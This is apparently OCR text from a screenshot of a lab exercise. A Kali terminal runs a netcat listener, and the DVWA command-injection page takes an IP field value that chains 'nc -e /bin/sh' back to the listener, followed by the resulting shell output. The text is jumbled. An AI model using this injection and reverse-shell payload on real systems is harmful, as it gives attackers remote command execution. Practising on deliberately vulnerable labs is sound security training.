 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -vv -p 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 58528
Vulnerability: Command Injection
pwd
/var/www/html/dvwa/vulnerabilities/exec
Ping a device
ls
DB
help
Enter an IP address: 50.60.35.2 | nc -e /bin/sh 127.0.0.1 8888 Submit
index.php
source
help
index.php
source
More Information
CAPTCHA
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution